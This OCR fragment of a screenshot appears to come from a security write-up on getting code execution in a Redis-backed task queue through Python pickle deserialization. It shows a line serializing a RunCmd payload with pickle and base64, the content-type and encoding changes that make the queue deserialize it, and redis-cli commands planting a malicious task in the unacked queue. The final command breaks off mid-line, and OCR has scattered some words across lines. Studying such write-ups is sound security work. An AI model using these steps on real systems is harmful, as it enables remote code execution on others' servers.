
print(base64.b64encode(pickle.dumps(RunCmd())))
You can read more about exploiting
in
pickle
Python
here
.So, in order to force the queue to pick
up the malicious value and deserialize it with
, I needed to change the
to
pickle
content-type
(
) and
application/x-python-serialize
pickle
to
. This is a PoC of
content-encoding
binary
adding a malicious task:
127.0.0.1:6379
>
 zadd unacked_index 
1
 5b9a0aec-d359-4f37-
127.0.0.1:6379
>
 hset unacked 5b9a0aec-d359-4f37-b09b-035